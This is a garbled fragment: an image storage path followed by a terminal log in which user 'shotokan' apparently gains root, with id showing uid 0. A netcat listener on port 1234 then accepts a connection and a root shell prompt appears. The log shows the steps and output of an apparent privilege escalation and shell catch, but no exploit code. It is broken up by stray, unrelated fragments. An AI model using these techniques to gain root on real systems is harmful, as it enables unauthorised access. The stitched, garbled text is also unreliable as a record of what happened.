 ==================PATHZUZU==================
Done! printing /tmp/tmp.yK5zDvKnoE:
shotokan#1000:1000 RUN: id
shotokan#1000:1000 RUN: whoami
root#0:1000 RUN: id
shotokan@ZH-ROG:/usr/local/bin$
8662)
shotokan@ZH-ROG:/usr/local/bin$ exit
exit
exit
shotokan@ZH-ROG:/usr/local/bin$ nc -l 1234 -vvv
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [127.0.0.1] port 1234 [tcp/*] accepted
8664)
root@ZH-ROG:/usr/local/bin#
"ZH-RO
interlogica